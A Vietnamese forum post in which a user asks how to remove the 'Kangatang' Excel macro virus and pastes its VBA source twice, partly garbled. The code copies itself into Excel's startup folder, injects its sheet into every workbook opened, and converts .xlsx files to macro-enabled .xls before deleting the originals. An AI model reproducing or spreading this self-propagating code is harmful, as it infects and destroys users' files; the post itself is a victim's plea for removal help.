Hi mọi người, trả là hiện tại em đang bị lây nhiễm một con virus VBA rất khó chịu, hiện tại khi em tạo một tập tin excel mới thì mặc định khi em mở về view code ở file excel đó thì trong file tự tạo có một moddul vba với tên là kangantang . Và mỗi lần em đóng file nó đều bắt em phải lưu một định dạng rất bất tiện và khó chịu.
( Đây là đoạn code của nó :
Sub Aut pen()
pen()
Application.EnableCancelKey = xlDisabled
'If ThisWorkbook.Path <> Application.Path & "\XLSTART" Then ThisWorkbook.SaveAs Filename:=Application.Path & "\XLSTART\mypersonel.xls"
Application.DisplayAlerts = False
On Error Resume Next
If ThisWorkbook.Path <> Application.StartupPath Then
Application.ScreenUpdating = False
Windows(1).Visible = False
ThisWorkbook.SaveCopyAs Filename:=Application.StartupPath & "\mypersonnel.xls"
Windows(1).Visible = True
End If
Application.OnSheetActivate = ""
Application.ScreenUpdating = True
Application.OnSheetActivate = "mypersonnel.xls!allocated"
End Sub
Sub Auto_Close()
On Error Resume Next
Application.DisplayAlerts = False
If Right(ThisWorkbook.Name, 4) <> "xlsx" Or Application.Version <= 11 Then Exit Sub
ThisWorkbook.SaveAs Filename:=ThisWorkbook.Path & "\" & Replace(ThisWorkbook.Name, ".xlsx", ".xls"), _
FileFormat:=xlExcel8, Password:="", WriteResPassword:="", _
ReadOnlyRecommended:=False, CreateBackup:=False
Kill ThisWorkbook.Path & "\" & Replace(ThisWorkbook.Name, ".xls", ".xlsx")
End Sub
Sub allocated()
On Error Resume Next
If ActiveWorkbook.Sheets(1).Name <> "Kangatang" Then
Application.ScreenUpdating = False
currentsh = ActiveSheet.Name
ThisWorkbook.Sheets("Kangatang").Copy before:=ActiveWorkbook.Sheets(1)
ActiveWorkbook.Sheets(currentsh).Select
Application.ScreenUpdating = True
End If
End Sub.
Mọi người có ai có cách khắc phục chỉ giúp em vs ạ .
( Đây là đoạn code của nó :
Sub Aut
Application.EnableCancelKey = xlDisabled
'If ThisWorkbook.Path <> Application.Path & "\XLSTART" Then ThisWorkbook.SaveAs Filename:=Application.Path & "\XLSTART\mypersonel.xls"
Application.DisplayAlerts = False
On Error Resume Next
If ThisWorkbook.Path <> Application.StartupPath Then
Application.ScreenUpdating = False
Windows(1).Visible = False
ThisWorkbook.SaveCopyAs Filename:=Application.StartupPath & "\mypersonnel.xls"
Windows(1).Visible = True
End If
Application.OnSheetActivate = ""
Application.ScreenUpdating = True
Application.OnSheetActivate = "mypersonnel.xls!allocated"
End Sub
Sub Auto_Close()
On Error Resume Next
Application.DisplayAlerts = False
If Right(ThisWorkbook.Name, 4) <> "xlsx" Or Application.Version <= 11 Then Exit Sub
ThisWorkbook.SaveAs Filename:=ThisWorkbook.Path & "\" & Replace(ThisWorkbook.Name, ".xlsx", ".xls"), _
FileFormat:=xlExcel8, Password:="", WriteResPassword:="", _
ReadOnlyRecommended:=False, CreateBackup:=False
Kill ThisWorkbook.Path & "\" & Replace(ThisWorkbook.Name, ".xls", ".xlsx")
End Sub
Sub allocated()
On Error Resume Next
If ActiveWorkbook.Sheets(1).Name <> "Kangatang" Then
Application.ScreenUpdating = False
currentsh = ActiveSheet.Name
ThisWorkbook.Sheets("Kangatang").Copy before:=ActiveWorkbook.Sheets(1)
ActiveWorkbook.Sheets(currentsh).Select
Application.ScreenUpdating = True
End If
End Sub.
Mọi người có ai có cách khắc phục chỉ giúp em vs ạ .